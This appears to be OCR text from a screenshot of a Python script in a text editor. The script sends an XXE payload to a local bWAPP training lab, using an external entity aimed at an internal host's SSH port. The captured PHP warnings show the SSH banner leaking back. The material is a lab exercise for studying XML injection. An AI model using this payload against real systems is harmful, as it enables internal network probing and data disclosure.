 C:\Users\HP\Desktop\1.py • - Sublime Text (UNREGISTERED)
OPEN FILES
1.py
1.py
13 Content-type: text/xml; charset=UTF-8
14 Accept: */*
15 Referer: http://127.0.0.1/bwapp/bwapp/xxe-1.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6
18 Cookie: PHPSESSID=c32v8f2igubqfhmaipn7slsrd3; security_level=0
19 Connection: close
20
21 '''
22
23 xml = '<?xml version="1.0" encoding="UTF-8"?>'\
24 '<!DOCTYPE a[<!ENTITY b SYSTEM "http://192.168.153.144:22/">]>'\
25 '<reset>'\
26 '<login>&b;</login>'\
27 '<secret>login</secret>'\
28 '</reset>'
29
30 expraw = raw+xml
31 if __name__ == '__main__':
32     haha = hack.httpraw(expraw)
33     print(haha.text())
34
<br />
<b>Warning</b>:  simplexml_load_string(http://192.168.153.144:22/): failed to open stream: HTTP request failed!
SSH-2.0-OpenSSH_7.9p1 Debian-4
 in <b>D:\phpstudy\PHPTutorial\WWW\bWAPP\bWAPP\xxe-2.php</b> on line <b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): I/O warning : failed to load external entity &quot;http://192.168.153.144:22/&quot; in <b
>D:\phpstudy\PHPTutorial\WWW\bWAPP\bWAPP\xxe-2.php</b> on line <b>32</b><br />
An error occured!
Line 22, Column 1
Tab Size: 4
Python